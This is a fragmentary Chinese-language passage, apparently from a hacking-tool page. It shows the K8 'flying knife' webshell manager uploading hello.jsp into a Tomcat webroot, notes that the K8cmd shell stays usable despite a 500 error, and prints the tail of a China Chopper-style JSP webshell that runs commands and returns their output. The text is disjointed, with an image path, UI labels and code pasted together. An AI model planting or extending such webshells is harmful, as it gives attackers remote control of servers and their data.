 目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
文件路径: D:\tomact\apache-tomcat-8.0.28\webapps\ROOT\ 文件名: hello.jsp 上传指定目录 上传当前目录
K8cmd马上传成功后显示500错误,但是没关系,照样可以使用K8飞刀连接进行控制. Test JSP小马 K8cmd马 菜刀马
MM(p.getInputStream(), sb);
MM(p.getErrorStream(), sb);
} else if (Z.equals("N")) {
NN(z1, sb);
} else if (Z.equals("O")) {
OO(z1, sb);
} else if (Z.equals("P")) {
PP(z1, sb);
} else if (Z.equals("Q")) {
QQ(cs, z1, z2, sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\",
"/")+"images/");
}
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
sb.append("|" + "<-");
out.print(sb.toString());
}
%>
上传回显:
okokok